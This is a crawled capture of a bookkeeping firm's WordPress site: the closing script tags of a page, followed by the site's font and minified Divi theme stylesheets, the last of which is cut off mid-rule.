var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cactusbookkeeping.uk\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cactusbookkeeping.uk\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cactusbookkeeping.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cactusbookkeeping.uk/wp-content/uploads/useanyfont/uaf.css?ver=1764332016
body_size: -565
content:
				@font-face {
					font-family: 'cocomat';
					src: url('/wp-content/uploads/useanyfont/4432Cocomat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4432Cocomat.woff') format('woff');
					  font-display: auto;
				}

				.cocomat{font-family: 'cocomat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-tb-10-tb-18-354474.min.css?ver=1757603369
body_size: 2773
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#4b4349}h1,h2,h3,h4,h5,h6{color:#8e4482}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#8e4482}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#8e4482}.footer-widget h4{color:#8e4482}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#8e4482}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#8e4482}a{color:#8e4482}.et_secondary_nav_enabled #page-container #top-header{background-color:#8e4482!important}#et-secondary-nav li ul{background-color:#8e4482}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#8e4482}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#8e4482}.footer-widget li:before{border-color:#8e4482}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#8e4482}body .et_pb_button{font-size:24px;background-color:#8e4482;border-width:0px!important;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#acd7cb}body .et_pb_button:after{font-size:38.4px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#8e4482!important;background-color:#acd7cb;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3em}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#acd7cb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#8e4482}.et_close_search_field:after{color:#8e4482!important}.et_search_form_container input::-moz-placeholder{color:#8e4482}.et_search_form_container input::-webkit-input-placeholder{color:#8e4482}.et_search_form_container input:-ms-input-placeholder{color:#8e4482}}	h1,h2,h3,h4,h5,h6{font-family:'cocomat',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Amiko',Helvetica,Arial,Lucida,sans-serif}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#FFFFFF!important}.et_pb_row_0_tb_header{background-color:#fafafa;align-items:center}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;text-align:center}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:15px;color:#4B4349!important;letter-spacing:1px;line-height:20px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#4b4349!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#fafafa!important;border-color:#8E4482}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#8E4482}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#4d4349!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#ACD7CB!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#8e4482}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover,.et_pb_button_1_tb_header_wrapper .et_pb_button_1_tb_header,.et_pb_button_1_tb_header_wrapper .et_pb_button_1_tb_header:hover{padding-top:8px!important;padding-right:21px!important;padding-bottom:8px!important;padding-left:21px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#fafafa!important;border-width:0px!important;border-color:#ebae39;border-radius:0px;letter-spacing:1px;font-size:17px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#8E4482}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover{color:#4b4349!important;border-color:#363636!important;border-radius:0px!important;background-image:initial;background-color:#ACD7CB}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:before,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:none!important}.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,border-radius 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header.et_pb_section{padding-top:15px;padding-bottom:15px;background-color:#fafafa!important}.et_pb_section_1_tb_header{align-items:center}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header,.et_pb_column_2_tb_header{border-color:#f6f6f6;border-right-width:0px}.et_pb_section_0_tb_header{width:100%;margin-left:auto!important;margin-right:auto!important;align-items:center}@media only screen and (min-width:981px){.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{width:21%}.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header{width:13%;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:16px!important}.et_pb_image_1_tb_header{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:13%;text-align:left;margin-left:0}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header,.et_pb_column_2_tb_header{border-right-width:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header{display:none!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-18px!important;margin-bottom:-18px!important;width:30%;text-align:center;margin-left:auto;margin-right:auto}body #page-container .et_pb_section .et_pb_button_1_tb_header{font-size:14px!important}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header,.et_pb_column_2_tb_header{border-right-width:0px}}div.et_pb_section.et_pb_section_0{background-position:center bottom 0px;background-image:url(https://www.cactusbookkeeping.uk/wp-content/uploads/2022/03/pexels-scott-webb-311458-scaled.jpg)!important}.et_pb_section_0{border-top-width:1px;border-top-color:#8E4482}.et_pb_section_0.et_pb_section{padding-bottom:312px;background-color:#fafafa!important}.et_pb_row_0.et_pb_row{padding-bottom:100px!important;margin-top:3px!important;margin-right:auto!important;margin-left:auto!important;padding-bottom:100px}.et_pb_text_0 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:69px;color:#4B4349!important;letter-spacing:-4px;line-height:1.15em}.et_pb_text_0{margin-bottom:0px!important}.et_pb_section_1.et_pb_section{background-color:#fafafa!important}.et_pb_row_2,.et_pb_blog_0 .et_pb_blog_grid .et_pb_post{border-color:#8E4482}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important;padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:5px}.et_pb_blog_0 .et_pb_post .entry-title a,.et_pb_blog_0 .not-found-title{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;color:#8E4482!important}.et_pb_blog_0 .et_pb_post .entry-title,.et_pb_blog_0 .not-found-title{font-size:24px!important;line-height:1.4em!important}.et_pb_blog_0 .et_pb_post .post-content,.et_pb_blog_0.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0.et_pb_bg_layout_dark .et_pb_post .post-content p,.et_pb_blurb_0.et_pb_blurb{font-family:'Georgia',Georgia,"Times New Roman",serif}.et_pb_blog_0 .et_pb_post .post-meta,.et_pb_blog_0 .et_pb_post .post-meta a,#left-area .et_pb_blog_0 .et_pb_post .post-meta,#left-area .et_pb_blog_0 .et_pb_post .post-meta a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#ACD7CB!important}.et_pb_blog_0 .et_pb_post div.post-content a.more-link{font-family:'Georgia',Georgia,"Times New Roman",serif;text-decoration:underline;font-size:15px}.et_pb_blog_0 .pagination a{font-weight:700;color:#515845!important}.et_pb_blog_0 .et_pb_post .entry-featured-image-url,.et_pb_blog_0 .et_pb_post .et_pb_slides,.et_pb_blog_0 .et_pb_post .et_pb_video_overlay,.et_pb_row_3,.et_pb_row_4{border-width:1px;border-color:#8E4482}.et_pb_blog_0{padding-bottom:0px}.et_pb_blog_0 article.et_pb_post{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_sidebar_0.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0.et_pb_widget_area .widget-title,.et_pb_sidebar_0.et_pb_widget_area .widgettitle{font-family:'Trirong',Georgia,"Times New Roman",serif;font-weight:600}.et_pb_sidebar_0.et_pb_widget_area{border-color:RGBA(0,0,0,0)}.et_pb_sidebar_0{padding-right:0px;padding-left:0px}.et_pb_section_2.et_pb_section{padding-bottom:0px;background-color:#ACD7CB!important}.et_pb_row_3.et_pb_row{padding-right:20px!important;padding-left:20px!important}.et_pb_row_4.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px;padding-left:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;letter-spacing:-1px}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon{border-radius:100px 100px 100px 100px;overflow:hidden}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{width:100px}.et_pb_blurb_0 .et_pb_blurb_content{max-width:100%}body #page-container .et_pb_section .et_pb_button_0{font-size:18px}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:18px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_text_1{line-height:1.8em;font-family:'Georgia',Georgia,"Times New Roman",serif;line-height:1.8em;padding-top:3px!important;padding-bottom:0px!important}@media only screen and (max-width:980px){.et_pb_section_0{border-top-width:1px;border-top-color:#8E4482}.et_pb_section_0.et_pb_section{padding-bottom:100px}.et_pb_text_0 h1{font-size:40px}.et_pb_blog_0 .et_pb_post .entry-title,.et_pb_blog_0 .not-found-title{font-size:20px!important}.et_pb_blurb_0.et_pb_blurb{font-size:16px}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0{border-top-width:1px;border-top-color:#8E4482}.et_pb_section_0.et_pb_section{padding-bottom:0px}.et_pb_text_0 h1{font-size:24px}.et_pb_row_1{display:none!important}.et_pb_blog_0 .et_pb_post .entry-title,.et_pb_blog_0 .not-found-title{font-size:16px!important}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}.et_pb_text_1{font-size:13px}}

--- FILE ---
content_type: text/css
request_url: https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-354474.min.css?ver=1757603368
body_size: -563
content:
.et_pb_section_0_tb_footer.et_pb_section a:link,footer a{color:#acd7cb!important}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:102px}.pa-blog-equal-height .pa-auto-height{height:auto!important}.pa-blog-equal-height .pa-auto-margin{margin-top:20px!important}

--- FILE ---
content_type: text/css
request_url: https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-tb-10-tb-18-deferred-354474.min.css?ver=1757603369
body_size: 1056
content:
.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_6_tb_footer.et_pb_row{margin-top:-50px!important;margin-bottom:-50px!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_4_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_6_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row,.et_pb_row_7_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_7_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7_tb_footer.et_pb_row{width:100%;max-width:80%}.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#8E4482;overflow:hidden}.et_pb_section_1_tb_footer.et_pb_section,.et_pb_section_4_tb_footer.et_pb_section,.et_pb_section_5_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_7_tb_footer.et_pb_row{padding-top:3.1vw!important;padding-bottom:2.1vw!important;padding-top:3.1vw;padding-bottom:2.1vw}.et_pb_column_1_tb_footer,.et_pb_column_9_tb_footer,.et_pb_column_14_tb_footer{margin-bottom:0}.et_pb_image_0_tb_footer{width:53%;text-align:left;margin-left:0}.et_pb_cta_0_tb_footer.et_pb_promo h2,.et_pb_cta_0_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h2,.et_pb_cta_1_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h2,.et_pb_cta_2_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h2,.et_pb_cta_3_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h2,.et_pb_cta_4_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h2,.et_pb_cta_5_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo 